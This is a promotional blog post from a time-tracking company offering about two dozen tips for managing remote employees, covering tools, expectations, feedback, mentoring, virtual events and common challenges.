class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Listen_to_Employees_Ideas_Too" title="Listen to Employee&#8217;s Ideas Too">Listen to Employee&#8217;s Ideas Too</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Appreciate_Their_Task_And_Provide_Feedback" title="Appreciate Their Task And Provide Feedback">Appreciate Their Task And Provide Feedback</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Encourage_Employees_to_Communicate_With_Their_Colleague" title="Encourage Employees to Communicate With Their Colleague">Encourage Employees to Communicate With Their Colleague</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Organize_One_to_One_Meeting" title="Organize One to One Meeting">Organize One to One Meeting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Dont_Only_Focus_on_work" title="Don&#8217;t Only Focus on work">Don&#8217;t Only Focus on work</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Calculate_Employee_Output_and_Give_Reward" title="Calculate Employee Output and Give Reward">Calculate Employee Output and Give Reward</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Always_Motivate_Employees" title="Always Motivate Employees">Always Motivate Employees</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Respect_Employees" title="Respect Employees">Respect Employees</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Allocate_mentorship_to_a_new_employee" title="Allocate mentorship to a new employee">Allocate mentorship to a new employee</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Treat_all_employees_fairly" title="Treat all employees fairly">Treat all employees fairly</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Create_a_trustworthy_environment" title="Create a trustworthy environment">Create a trustworthy environment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Provide_Ongoing_training" title="Provide Ongoing training">Provide Ongoing training</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Provide_emotional_support_to_your_employee" title="Provide emotional support to your employee">Provide emotional support to your employee</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Allow_Private_Chats_And_Communication" title="Allow Private Chats And Communication">Allow Private Chats And Communication</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Focus_on_The_Company_Goals" title="Focus on The Company Goals">Focus on The Company Goals</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Celebrate_Success_and_Fun_Events_Virtually" title="Celebrate Success and Fun Events Virtually">Celebrate Success and Fun Events Virtually</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Organize_Get_Together_Once_Or_Twice_Every_Year" title="Organize Get Together Once Or Twice Every Year">Organize Get Together Once Or Twice Every Year</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Set_Them_Rules" title="Set Them Rules">Set Them Rules</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#Be_ready_to_deal_with_technical_problems" title="Be ready to deal with technical problems.">Be ready to deal with technical problems.</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Challenges_of_Managing_Remote_Employees" title="Challenges of Managing Remote Employees">Challenges of Managing Remote Employees</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#1_Inadequate_face-to-face_monitoring" title="1. Inadequate face-to-face monitoring">1. Inadequate face-to-face monitoring</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#2_Lack_of_Clear_Expectations" title="2. Lack of Clear Expectations">2. Lack of Clear Expectations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#3_Productivity_is_Low" title="3. Productivity is Low">3. Productivity is Low</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#4_Lack_of_Communication" title="4. Lack of Communication">4. Lack of Communication</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-32" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
</div>				</div>

							</div>
		</div>
		
			<div class="page-main-content">
					<article id="post-2709" class="entry-wrapper post-2709 post type-post status-publish format-standard has-post-thumbnail hentry category-employee-monitoring category-project-management category-remote-work">

		<h2 class="screen-reader-text">Best Tips for Managing Remote Employees</h2>

		
		<div class="entry-header">
							<div class="entry-post-categories">
					<a href="https://timetracko.com/blog/category/employee-monitoring/" rel="category tag">Employee monitoring</a> / <a href="https://timetracko.com/blog/category/project-management/" rel="category tag">Project Management</a> / <a href="https://timetracko.com/blog/category/remote-work/" rel="category tag">Remote Work</a>				</div>
			
							<h1 class="entry-title">Best Tips for Managing Remote Employees</h1>			
							<div class="entry-post-meta">
			<div class="entry-author-meta">
			<a href="https://timetracko.com/blog/author/yurika/">
				<img alt='' src='https://secure.gravatar.com/avatar/69a21b82384775b62c314240f2436bbb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69a21b82384775b62c314240f2436bbb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>				Samir Luintel
			</a>
		</div>
	
			<div class="post-date">
			<span class="far fa-calendar meta-icon"></span>
			</div>
	
	
	</div>
					</div>

		<div class="entry-content">
			
<figure class="is-layout-flex wp-block-gallery-5 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" data-id="6730"  src="https://timetracko.com/blog/wp-content/uploads/2022/03/remote-work-2-1024x536.webp" alt="" class="wp-image-6730" srcset="https://timetracko.com/blog/wp-content/uploads/2022/03/remote-work-2-1024x536.webp 1024w, https://timetracko.com/blog/wp-content/uploads/2022/03/remote-work-2-300x157.webp 300w, https://timetracko.com/blog/wp-content/uploads/2022/03/remote-work-2-768x402.webp 768w, https://timetracko.com/blog/wp-content/uploads/2022/03/remote-work-2.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p><strong><em>&#8220;Remote work is the future of work.&#8221;</em></strong><em> — Alexis Ohanian, Reddit.</em></p>



<p>As a consequence of the Covid 19, most companies are now operating virtually. As a result, the manager appears to be concerned about the best strategies for forming a <a href="https://timetracko.com/blog/create-long-term-support-for-remote-work/" target="_blank" rel="noreferrer noopener">successful remote work management team</a>.</p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://timetracko.com/blog/wp-content/uploads/2022/05/reasons-remote-working-to-stay-1024x514.webp" alt="Reasons remote working will continue to stay" class="wp-image-8184"/></figure>



<p>The remote team is more productive than the onsite team, and many employees prefer to work remotely when they have remote working options in their office. For a remote team to function effectively, the manager needs to put in little effort as many employees prefer to work remotely, which makes them more productive than those who work in the office.</p>



<figure class="wp-block-image size-full"><img decoding="async" src="https://timetracko.com/blog/wp-content/uploads/2022/05/remote-work-policies.webp" alt="Creating remote work policies for your employees" class="wp-image-8311"/></figure>



<p>This sudden transition is tough for everyone. Managing remote work is challenging for managers, and managers may feel overburdened for monitoring remote workers. <a href="https://timetracko.com/blog/virtual-team-building-guides-for-remote-team/" target="_blank" rel="noreferrer noopener">Managing virtual teams</a> needs a unique approach, and this means as a manager, you cannot simply carry out work as before.&nbsp;</p>



<figure class="wp-block-image size-full"><img decoding="async" src="https://timetracko.com/blog/wp-content/uploads/2022/05/tips-to-manage-remote-employees-better.webp" alt="Tips to manage remote employees better" class="wp-image-8154"/></figure>



<p>The truth that the Covid pandemic is transforming the common perceptions about work to remote work is undeniable. What tools and software should you use, how can you monitor and manage your remote team&#8217;s performance, tips and tricks to manage remote employees? All of these concerns may arise in Manager&#8217;s mind.&nbsp;&nbsp;</p>



<p>To help you manage remote employees more effectively, we have created this article to provide you with the 25 best tips and tricks.</p>



<h2 id="tips-for-managing-remote-employees"><span class="ez-toc-section" id="25_Effective_Tips_and_Tricks_To_Manage_Remote_Employees"></span>25 Effective Tips and Tricks To Manage Remote Employees<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://timetracko.com/blog/wp-content/uploads/2022/05/project-team-2.webp" alt="" class="wp-image-8126" width="708" height="354"/></figure>



<h3 id="set-clear-expectations"><span class="ez-toc-section" id="Provide_Best_Work_Tools_and_Devices"></span>Provide Best Work Tools and Devices &nbsp;&nbsp;<span class="ez-toc-section-end"></span></h3>



<p>Remote work comes up with a <a href="https://timetracko.com/blog/challenges-to-manage-remote-employees/" target="_blank" rel="noreferrer noopener">unique set of challenges</a> which means you need to use an amazing collection of tools and devices to tackle them. Managing remote teams requires very reliable and strategic tools and resources. Modern technology has invented various tools and equipment that help you get the work done faster when you invest in reliable tools.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<p>You need to identify the right tool for your job and remote team, as it is impossible to get things done when you are not using reliable <a href="https://timetracko.com/blog/best-online-whiteboard-tools-for-team-collaboration/" target="_blank" rel="noreferrer noopener">tools for effective collaboration</a>. Remote employees can use several convenient devices to accomplish tasks more efficiently.</p>



<figure class="is-layout-flex wp-block-gallery-7 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="536" data-id="6731"  src="https://timetracko.com/blog/wp-content/uploads/2022/03/tools-and-devices-for-managing-remote-team-1-1024x536.webp" alt="" class="wp-image-6731" srcset="https://timetracko.com/blog/wp-content/uploads/2022/03/tools-and-devices-for-managing-remote-team-1-1024x536.webp 1024w, https://timetracko.com/blog/wp-content/uploads/2022/03/tools-and-devices-for-managing-remote-team-1-300x157.webp 300w, https://timetracko.com/blog/wp-content/uploads/2022/03/tools-and-devices-for-managing-remote-team-1-768x402.webp 768w, https://timetracko.com/blog/wp-content/uploads/2022/03/tools-and-devices-for-managing-remote-team-1.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<ul>
<li><strong>timeTracko &#8211; Employee monitoring tool</strong></li>
</ul>



<p><a href="https://timetracko.com/">timeTracko</a> is the best tool for monitoring employees&#8217; office time. Also, it benefits the employee in better managing workloads and tracking every minute. A software application like timeTracko can be beneficial when you have multiple tasks to complete and it helps to improve employee productivity and efficiency.</p>



<ul>
<li><strong>Desktop computer</strong></li>
</ul>



<p>A desktop computer can be considered an essential device when working remotely for most people. A widescreen monitor offered by your desktop computer lets you multitask with multiple tabs on each screen. You can work comfortably for an elongated period.</p>



<ul>
<li><strong>Remote Desktop software</strong></li>
</ul>



<p>Remote desktop software establishes a <a href="https://timetracko.com/blog/data-security-practices-for-remote-workers/" target="_blank" rel="noreferrer noopener">secure connection</a> between your computer and computer at another location. So that you can work on it as you are sitting in front of that computer.&nbsp;</p>



<p><strong><em>A common example of remote software is connecting your desktop computer to an office computer so that you can get access to important files and documents without going into the office.&nbsp;</em></strong></p>



<ul>
<li><strong>Slack &#8211; Communication</strong></li>
</ul>



<p>With <a href="https://slack.com/" target="_blank" rel="noreferrer noopener">Slack</a> unique features like a channel-based messaging platform, it makes it easier to access information, collaborate with co-workers, and ultimately get work done faster.</p>



<ul>
<li><strong>Zoom &#8211; Virtual Meeting</strong></li>
</ul>



<p><a href="https://zoom.us/" data-type="URL" data-id="https://zoom.us/" target="_blank" rel="noreferrer noopener">Zoom</a> platform allows multiple attendees to log in to the same call from wherever they are in the world. This is essential for remote team workers to conduct their daily tasks, and it is also a useful tool for full company updates and location.</p>



<ul>
<li><strong>Quality Internet Connection</strong></li>
</ul>



<p>Without a proper internet connection, remote workers doing digital work is impossible. A quality internet connection is an important thing to get work done.&nbsp;&nbsp;</p>



<p>Easy access to information, discuss ideas on any topic, get a wide range of ideas and opinions, collaborate with colleagues, and stay in contact with clients and customers. These are some of the benefits of using an internet connection at remote work.&nbsp;</p>



<ul>
<li><strong>Project management tools</strong></li>
</ul>



<p>Full-featured project management software is recommended for projects with many tasks that need to be done in specific order or workflows with more complex time management needs.&nbsp;</p>



<p>Similarly, you can develop a straightforward process and provide training and knowledge to your team to use such tools.</p>



<p><strong><em>Must Read: </em></strong><a href="https://timetracko.com/blog/best-tools-and-software-for-office-management/" target="_blank" rel="noreferrer noopener"><strong><em>Best Tools and Software for Office Management</em></strong></a></p>



<h3 id="stay-focused-on-the-output-and-goal-not-an-activity"><span class="ez-toc-section" id="Stay_Organized_and_Clear_Expectation"></span>Stay Organized and Clear Expectation<span class="ez-toc-section-end"></span></h3>



<p>When your employees work remotely, they may not know what you expect from them. And sometimes, employee performance might not match your expectation, and you might not be able to meet your goal on time.&nbsp;</p>



<p>Discussing the rules and guidelines with your employees will help you achieve your goals more effectively. You must need to be realistic and clarify priorities, <a href="https://timetracko.com/blog/tips-to-maintain-a-healthy-work-environment/" target="_blank" data-type="URL" data-id="https://timetracko.com/blog/tips-to-maintain-a-healthy-work-environment/" rel="noreferrer noopener">maintain performance</a>,&nbsp; goals, and milestones.&nbsp;</p>



<p>Managers have expectations from their employees like better work performance, honesty, trustworthiness, timely completion of work, etc.&nbsp;</p>



<p>Similarly, employees have expectations from their organization like professional growth, job security, feedback on their work, reputation, work balance, etc.</p>



<p>Thus employees and employers should clear their expectations while working remotely. They should be aware of each other&#8217;s expectations.</p>



<p>As a manager, you must set and upfront your requirements and expectations like:</p>



<ul>
<li>Working hours</li>



<li>Availability</li>



<li>Method of communication</li>



<li>Participation at the team meeting</li>



<li>Key projects, guidelines, and deadlines</li>



<li>Responding to requests and emails in a reasonable timeframe.</li>
</ul>



<p>Work schedules should be discussed with each team member to demonstrate that you value their time. This will aid in the development of strong relationships with employees by showing that maintaining a timetable is not difficult.</p>



<h3><span class="ez-toc-section" id="Encourage_Employees_to_Create_Schedule"></span>Encourage Employees to Create Schedule<span class="ez-toc-section-end"></span></h3>



<p>The crucial advantage of remote working is a flexible working schedule. Remote workers can work according to their flexibility and availability. Please encourage them to plan their schedule when they are more productive.</p>



<p>But, this advantage can also bring a disadvantage, as it can bring difficulty in communication. Sometimes when you and your team members are not working simultaneously, they will get trouble discussing work issues.&nbsp;</p>



<p>Therefore, you should review the employees&#8217; work schedules and make changes before creating a problem. While changing the plan, you should ensure that all your employees are satisfied.</p>



<h3><span class="ez-toc-section" id="Organize_Daily_Online_Standup"></span>Organize Daily Online Standup<span class="ez-toc-section-end"></span></h3>



<p>When employees work from the office, you can schedule daily stand-up every morning. In daily stand-ups, employees can share their work progress, plan for the day, share any issue related to work.&nbsp;</p>



<p>It would be best to use the right communication tools with good audio and video quality to conduct daily stand-ups. You should ensure that your employees are comfortable communicating via video calls.&nbsp;</p>



<h3><span class="ez-toc-section" id="Set_Them_Deadline"></span>Set Them Deadline<span class="ez-toc-section-end"></span></h3>



<p>Timely completion of work is the most vital thing to consider while working remotely. An employee should complete their task within the allocated period to provide a quality of work.&nbsp;</p>



<p><a href="https://timetracko.com/blog/importance-of-time-management-in-the-workplace/" target="_blank" rel="noreferrer noopener">Greater time management</a> and work prioritization can quickly deliver quality work within a set timeframe.&nbsp;</p>



<h3><span class="ez-toc-section" id="Monitor_Employee_Task_Progress"></span>Monitor Employee Task Progress<span class="ez-toc-section-end"></span></h3>



<p>When employees work from an office, you can keep an update on their performance. You can instantly review their work and provide feedback about their work.</p>



<p>While working remotely, employees might procrastinate and delay their work in the worst case. In such cases, your project might be delayed, creating a negative image of your organization.&nbsp;</p>



<p>You can use time-tracking software like timeTracko, which benefits you for employee monitoring purposes. When employees know their <a href="https://timetracko.com/blog/performance-management-for-remote-employees/" target="_blank" rel="noreferrer noopener">work performance</a> is being tracked, they start to perform well, boosting their work performance.</p>



<p>You can also create a project road map that helps employees stay focused on their projects and complete their work before the timeline.</p>



<h3><span class="ez-toc-section" id="Listen_to_Employees_Ideas_Too"></span>Listen to Employee&#8217;s Ideas Too<span class="ez-toc-section-end"></span></h3>



<p>Rather than defending employee ideas, listen to their viewpoints with a free mind. When you listen to the employee&#8217;s view regarding how to accomplish a task, the work proceeds faster. Employees who know they are heard are <a href="https://timetracko.com/blog/secret-tips-for-being-productive-at-workplace/" target="_blank" rel="noreferrer noopener">more engaged and productive</a>.</p>



<p>The fact that <a href="https://timetracko.com/blog/employee-engagement-activities-and-ideas/" target="_blank" rel="noreferrer noopener">employee ideas</a> are ready to hear and empathize will help in strengthening team chemistry.</p>



<h3><span class="ez-toc-section" id="Appreciate_Their_Task_And_Provide_Feedback"></span>Appreciate Their Task And Provide Feedback<span class="ez-toc-section-end"></span></h3>



<p>Offering feedback promotes an open and honest working relationship between the project manager and member of the team, allowing both to understand the progress toward a set goal.</p>



<p>Effectively providing feedback in their roles within the company helps employees feel appreciated and supported. Feedback is vital to employee success and achievement but also to the success of your organization.</p>



<p>The following are some reasons why employee performance feedback is critical:</p>



<ul>
<li>Enhances performance</li>



<li>Clarifies expectations</li>



<li>Build confidence</li>



<li>Improves leadership</li>



<li>Promotes employee loyalty</li>
</ul>



<h3><span class="ez-toc-section" id="Encourage_Employees_to_Communicate_With_Their_Colleague"></span>Encourage Employees to Communicate With Their Colleague<span class="ez-toc-section-end"></span></h3>



<p>One of the disadvantages of <a href="https://timetracko.com/blog/advantages-and-disadvantages-of-working-from-home/" target="_blank" rel="noreferrer noopener">remote working</a> can be the lack of proper communication with their colleagues. So encouraging an employee to communicate with their colleagues is the essential thing.&nbsp;</p>



<p>While working from the office, you are surrounded by your colleagues, and you create a good bond with them. But while working remotely, you only communicate with them about their work-related topics.&nbsp;</p>



<p>You should provide communication tools like <a href="https://www.microsoft.com/en-us/microsoft-365/microsoft-teams/group-chat-software" target="_blank" rel="noreferrer noopener">Microsoft Team</a>, <a href="https://slack.com/" target="_blank" rel="noreferrer noopener">Slack</a>, <a href="https://www.atlassian.com/partnerships/slack" target="_blank" rel="noreferrer noopener">HipChat</a>, <a href="https://www.flowdock.com/" target="_blank" rel="noreferrer noopener">Flowdown</a>, etc. Employees can share their experiences, interests, hobbies, educational background, etc. Employees can also create groups based on their interests like games, food, and programming languages and share updates.</p>



<p><strong><em>For example, Employees who love football can create a group to share updates about football matches.&nbsp;</em></strong></p>



<h3><span class="ez-toc-section" id="Organize_One_to_One_Meeting"></span>Organize One to One Meeting<span class="ez-toc-section-end"></span></h3>



<p>Organizing <a href="https://timetracko.com/blog/best-benefits-of-virtual-meetings/" target="_blank" rel="noreferrer noopener">Virtual one-to-one meetings gives employees a chance</a> to share their problems, grievances, ideas, viewpoints, and more. One-to-one video conferencing offers benefits to both employees and managers, and here&#8217;s how.</p>



<ul>
<li>It can assist your organization in making connections with its purpose and mission.</li>



<li>Your employees&#8217; productivity and performance will be improved.</li>



<li>It assist in building trust among employees and managers.</li>
</ul>



<h3><span class="ez-toc-section" id="Dont_Only_Focus_on_work"></span>Don&#8217;t Only Focus on work<span class="ez-toc-section-end"></span></h3>



<p>Don&#8217;t overload your employee with work. It&#8217;s easy for a manager to detect if an employee is overworked when co-located. You may have noticed that the employee does not eat lunch or leaves late every day. Unfortunately, you do not always have this information about remote employees.</p>



<p>Employees may become overburdened if necessary precautions are not followed.</p>



<h3><span class="ez-toc-section" id="Calculate_Employee_Output_and_Give_Reward"></span>Calculate Employee Output and Give Reward<span class="ez-toc-section-end"></span></h3>



<p>Providing rewards and measuring employee output let employees know their organization values their commitment to the company overall.</p>



<p>It encourages employees in establishing a sense of stability due to their dedication to the organization, <a href="https://timetracko.com/blog/best-ways-to-motivate-your-employees/">motivating employees</a> to keep up the good work.</p>



<p><strong><em>Must Read: </em></strong><a href="https://timetracko.com/blog/awesome-rewards-your-employees-really-love/" target="_blank" rel="noreferrer noopener"><strong><em>Best rewards for your employees🏆🏆</em></strong></a></p>



<h3><span class="ez-toc-section" id="Always_Motivate_Employees"></span>Always Motivate Employees<span class="ez-toc-section-end"></span></h3>



<p>Employee motivation is something that workplace leaders must develop and manage. An organization&#8217;s success depends on employee motivation.</p>



<p>A company&#8217;s workers&#8217; dedication, drive, and energy determine how effective they are at their jobs. A company&#8217;s productivity and output level will suffer without it, and the company is likely to fall short of important goals.</p>



<p>Benefits of employee motivations are:</p>



<ul>
<li>Higher productivity levels</li>



<li>More innovation</li>



<li>Lower levels of staff turnover&nbsp;</li>



<li>Excellent reputation and increased recruitment</li>



<li>Poor performance is minimized.</li>
</ul>



<p><strong><em>Must Read: </em></strong><a href="https://timetracko.com/blog/ways-to-keep-employees-happy-without-a-raise/" target="_blank" rel="noreferrer noopener"><strong><em>Effective ways for motivating your employees</em></strong></a></p>



<h3><span class="ez-toc-section" id="Respect_Employees"></span>Respect Employees<span class="ez-toc-section-end"></span></h3>



<p>Respect means showing appreciation for someone&#8217;s characteristics with dignity and gratitude.&nbsp;</p>



<p>Once the importance of respect at the workplace is understood, employees begin to appreciate why their leader reacts the way they do in particular situations and take steps to <a href="https://timetracko.com/blog/tips-to-maintain-a-healthy-work-environment/" target="_blank" rel="noreferrer noopener">maintain a healthy working environment</a> for everyone.</p>



<p>Some benefits respecting employees are:</p>



<ul>
<li>Stress is reduced in a respectful environment.</li>



<li>Increased productivity and <strong>collaboration at work</strong></li>



<li>Improves employees satisfaction</li>



<li>Respecting employees contributes to the creation of a fair working environment.</li>
</ul>



<h3><span class="ez-toc-section" id="Allocate_mentorship_to_a_new_employee"></span>Allocate mentorship to a new employee<span class="ez-toc-section-end"></span></h3>



<p>Assigning a mentor to a newly hired employee will help answer the newcomer&#8217;s questions and provide support in a friendly way. Employees get a chance to be appreciated for the work they did well, what challenges they may encounter, and why.</p>



<p>When you do not constantly monitor your employee&#8217;s progress, you might miss how your employee deals with obstacles and difficulties. If something is bothering your staff or feeling insecure, you should pay close attention to their signs and look for help.</p>



<h3><span class="ez-toc-section" id="Treat_all_employees_fairly"></span>Treat all employees fairly<span class="ez-toc-section-end"></span></h3>



<p>Having all employees experience the same level of respect from their leaders promotes trust, boosts morale, and increases loyalty and productivity.&nbsp;</p>



<p>A determination to treat employees fairly improves the company&#8217;s reputation and aid’s in the recruitment of top talents.&nbsp;</p>



<h3><span class="ez-toc-section" id="Create_a_trustworthy_environment"></span>Create a trustworthy environment<span class="ez-toc-section-end"></span></h3>



<p>As a manager, you need to create an environment of trust for employees who work for you. If you do not trust the people who work for you, you are not doing a good job.&nbsp;</p>



<p><a href="https://timetracko.com/blog/best-ways-to-build-trust-with-employees/" target="_blank" rel="noreferrer noopener"><strong>Building a trustworthy environment </strong></a>ensures teams perform at a high level because employees understand that the company is concerned about their experience and dedication to work.&nbsp;</p>



<p><strong><em>&#8220;Business is conducted through relationships, and trust is the cornerstone of those relationships.&#8221;</em></strong></p>



<h3><span class="ez-toc-section" id="Provide_Ongoing_training"></span>Provide Ongoing training<span class="ez-toc-section-end"></span></h3>



<p>As the number of remote teams has grown, so has the number of companies that provide remote training. The employee must learn new skills while working remotely, and thus remote training is essentially vital when things change.</p>



<p><strong><em>Must read: </em></strong><a href="https://timetracko.com/blog/skills-needed-to-work-from-home-how-do-you-become-an-effective-remote-worker/" target="_blank" rel="noreferrer noopener"><strong><em>Skills needed to work from home</em></strong></a>💻💻</p>



<h3><span class="ez-toc-section" id="Provide_emotional_support_to_your_employee"></span>Provide emotional support to your employee<span class="ez-toc-section-end"></span></h3>



<p>Remote working employee teams face different emotional challenges than those in a co-located environment. Work from home can affect a person due to changes in the working environment.&nbsp;</p>



<p>Remote workers need to handle so many things that impact their overall productivity. They have to deal with family members, chores, and shopping that are crucial to their daily lives and have complicated their lives.</p>



<p>Working remotely can make a person feel socially isolated and disconnected. So, with all these complications, remote workers need some encouragement and emotional support. Showing sympathy and care and ensuring the team can go a long way.</p>



<h3><span class="ez-toc-section" id="Allow_Private_Chats_And_Communication"></span>Allow Private Chats And Communication<span class="ez-toc-section-end"></span></h3>



<p>Without private chats and communication at work, both productivity and engagement suffer.&nbsp;</p>



<p>Private chat with family members will bring more innovation and improve <a href="https://timetracko.com/blog/employee-engagement-activities-and-ideas/" target="_blank" rel="noreferrer noopener">employee engagement </a>towards work.&nbsp;</p>



<h3><span class="ez-toc-section" id="Focus_on_The_Company_Goals"></span>Focus on The Company Goals<span class="ez-toc-section-end"></span></h3>



<p>Researchers have said that setting goals can assist employees to feel more connected to their organization.&nbsp;</p>



<p>Setting goals improves performance by inspiring people to put in more effort, including a better focus, and helping them prioritize tasks.</p>



<h3><span class="ez-toc-section" id="Celebrate_Success_and_Fun_Events_Virtually"></span>Celebrate Success and Fun Events Virtually<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="5 More of our Best Games For Remote Work Teams #remotework" width="640" height="360" src="https://www.youtube.com/embed/mJqFpRLsoIw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p>Working continuously can be tedious for employees, and they might not correctly focus on work. So, organizing some <a href="https://timetracko.com/blog/fun-office-games-for-employees/" target="_blank" rel="noreferrer noopener">fun events</a> virtually can be productive.</p>



<p>Celebrating key occasions and entertaining events virtually creates a strong friendship among colleagues. Occasions like birthday parties, new year, festivals, etc., can be organized nearly entirely by inviting all of the team members.</p>



<p>You can organize virtual workouts in a group, lunch breaks, playing online games, family discussions, etc. That helps to create a bond among the team members.</p>



<h3><span class="ez-toc-section" id="Organize_Get_Together_Once_Or_Twice_Every_Year"></span>Organize Get Together Once Or Twice Every Year<span class="ez-toc-section-end"></span></h3>



<p>Remote employees work from different parts of the city, country, or the world. Sometimes, employees do not know their colleagues with whom they are performing. Employees might feel excluded from their organization as they don&#8217;t physically visit their workplace.</p>



<p>Thus to bring employees to a close and make employees feel valued, you should organize to get together at least once or twice a year. You can manage some events or parties and invite your employees.&nbsp;</p>



<p>You can organize games and fun competitions to better know employees and their hidden talents. These get together also help employees refresh their minds and motivate them to do better.&nbsp;</p>



<p><strong><em>Must read: </em></strong><a href="https://timetracko.com/blog/easy-ways-to-bring-your-employees-together/" target="_blank" rel="noreferrer noopener"><strong><em>Ways to bring your employee together</em></strong></a></p>



<h3><span class="ez-toc-section" id="Set_Them_Rules"></span>Set Them Rules<span class="ez-toc-section-end"></span></h3>



<p>The most crucial reason to set rules for remote workers is to mitigate risk before it arises.&nbsp;</p>



<p>When you set rules and guidelines for remote workers, be sure about what they try to show and what will happen if they violate the rules.&nbsp;</p>



<p>Setting rules in the workplace can help improve work-life quality, the team does better, and the company makes more money.</p>



<h3><span class="ez-toc-section" id="Be_ready_to_deal_with_technical_problems"></span>Be ready to deal with technical problems.<span class="ez-toc-section-end"></span></h3>



<p>Most companies have a dedicated technical support team to solve any employees&#8217; technical challenges. However, remote workers are in different locations, and they need special precautions to deal with technical challenges.&nbsp;</p>



<p>Thus, it&#8217;s your responsibility as a manager to ensure your employee is not delayed because of technical difficulties. So, becoming ready to deal with technical issues and applying appropriate solutions is important.</p>



<h2><span class="ez-toc-section" id="Challenges_of_Managing_Remote_Employees"></span>Challenges of Managing Remote Employees<span class="ez-toc-section-end"></span></h2>



<p>Work performed remotely differs from traditional work in several ways. Remote Working has its perks and its downsides. Below are some <a href="https://timetracko.com/blog/challenges-to-manage-remote-employees/" target="_blank" rel="noreferrer noopener">challenges associated with dealing with remote employees</a>.</p>



<h3><span class="ez-toc-section" id="1_Inadequate_face-to-face_monitoring"></span>1. Inadequate face-to-face monitoring<span class="ez-toc-section-end"></span></h3>



<p>In absence of supervision and the management&#8217;s inability to be in touch with the workers, remote workers are not able to prioritize their work.</p>



<h3><span class="ez-toc-section" id="2_Lack_of_Clear_Expectations"></span>2. Lack of Clear Expectations<span class="ez-toc-section-end"></span></h3>



<p>Some employees who know their job expectations at the office may not be aware of what they are expected to do when working remotely. They may need more guidance and suggestions to accomplish their task.</p>



<p>So it is essential to establish boundaries and set clear expectations during virtual meetings.</p>



<h3><span class="ez-toc-section" id="3_Productivity_is_Low"></span>3. Productivity is Low<span class="ez-toc-section-end"></span></h3>



<p>According to research, working at home reduces productivity by 70% compared to working in an office. Remote workers face challenges due to the lack of direct supervision.&nbsp;</p>



<p>By monitoring them using time tracking software, we can provide them with some additional support and help them become more productive.</p>



<p><strong><em>Learn more: </em></strong><a href="https://timetracko.com/blog/best-ways-to-increase-employee-productivity-in-the-workplace/" target="_blank" rel="noreferrer noopener"><strong><em>How To Increase Productivity At The Workplace?</em></strong></a></p>



